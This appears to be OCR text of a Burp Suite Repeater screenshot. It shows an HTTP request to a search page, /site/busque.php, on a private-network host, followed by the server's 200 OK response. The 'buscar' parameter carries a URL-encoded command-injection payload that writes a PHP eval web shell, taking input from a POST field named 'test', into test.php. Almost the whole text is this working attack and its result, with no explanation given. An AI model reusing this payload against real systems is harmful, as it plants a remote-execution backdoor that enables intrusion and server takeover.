 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.12 - Temporary Project - licensed to MYsec
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://192.168.9.3 HTTP/1
Request
Pretty Raw Hex \n
1 GET /site/busque.php?buscar=
%65%63%68%6f%20%27%3c%3f%70%68%70%20%65%76%61%6c%28%24%5f%50%4f%53%
54%5b%22%74%65%73%74%22%5d%29%3b%27%20%3e%20%74%65%73%74%2e%70%68%7
0 HTTP/1.1
2 Host: 192.168.9.3
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.93
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 07 Jan 2022 16:58:50 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Content-Length: 1
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8
9